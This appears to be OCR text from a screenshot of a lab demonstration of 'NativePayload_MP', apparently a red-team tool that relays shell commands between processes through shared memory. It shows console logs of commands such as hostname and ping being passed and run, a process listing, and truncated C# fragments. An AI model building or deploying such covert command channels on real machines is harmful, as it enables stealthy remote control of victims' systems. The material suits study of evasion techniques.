 File Machine View Input Devices Help
6:12 AM
Command Prompt - NativePayload_MP2.exe 192.168.56.1 443
========================================
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
========================================
3/11/2021 6:11:44 AM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]
3/11/2021 6:11:44 AM 3/11/2021 6:11:32 AM [ClientMapper].[NativePayload_MPAgent]::PID:2756
@getcmd=
[>] Set Command and press enter
[>] Sending Command to Memory
3/11/2021 6:11:49 AM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]
3/11/2021 6:11:49 AM 3/11/2021 6:11:47 AM [ClientMapper].[NativePayload_MPAgent]::PID:2756
@getcmd=
[>] Set Command and press enter
[>] Sending Command to Memory
3/11/2021 6:11:54 AM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]
3/11/2021 6:11:54 AM [!] 3/11/2021 6:11:49 AM NativePayload_MP.CS.cmd =>ping 192.168.56.1
3/11/2021 6:11:59 AM [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]
3/11/2021 6:11:59 AM [!] 3/11/2021 6:11:49 AM NativePayload_MP.CS.cmd =>ping 192.168.56.1
The command completed successfully.
===================
hostname
w7-PC
===================
ping 127.0.0.1
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
===================
ping 192.168.56.1
Process Explorer - Sysinternals: www.sysinternals.co...
View Process Find Users Help
Process PID CPU Private Bytes
System Idle Process 0 87.65 0 K
0.31 128 K
3,300 K
1,452 K
csrss.exe 452 0.35 2,840 K
winlogon.exe 484 2,812 K
1,152 K
0.01 104,752 K
< 0.01 3,240 K
procexp64.exe 3140 0.59 24,100 K
devenv.exe 5020 0.18 187,808 K
mspaint.exe 4372 16,316 K
cmd.exe 5964 2,128 K
NativePayload_MPAgent.exe 2756 0.39 10,216 K
cmd.exe 5348 0.48 2,204 K
PING.EXE 7924 0.40 1,108 K
cmd.exe 5712 2,128 K
NativePayload_MP2.exe 8356 0.03 11,124 K
Notifications
Solution Explorer
Team Explorer
Properties
33 {
34
35 using (MemoryMappedFile _in_memory = MemoryMappedFile.Create
36 {
37 ops:
38 strOutput = "";
39 bool mutexCreated;
40 Mutex mutex = new Mutex(true, "_ClientMapper", out mutex
41 using (MemoryMappedViewStream stream1 = _in_memory.Creat
42 {
43 BinaryWriter writer = new BinaryWriter(stream1);
44 writer.Write(DateTime.Now.ToString() + " [ClientMapp
45 }
46
Command Prompt - NativePayload_MPAgent.exe
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
Searching in-Memory...
[!] New cmd Found! [3/11/2021 6:10:57 AM] =>hostname
dzctUEMNCg==
Searching in-Memory...
[!] New cmd Found! [3/11/2021 6:11:18 AM] =>ping 127.0.0.1
Searching in-Memory...
Searching in-Memory...
[!] New cmd Found! [3/11/2021 6:11:57 AM] =>ping 192.168.56.1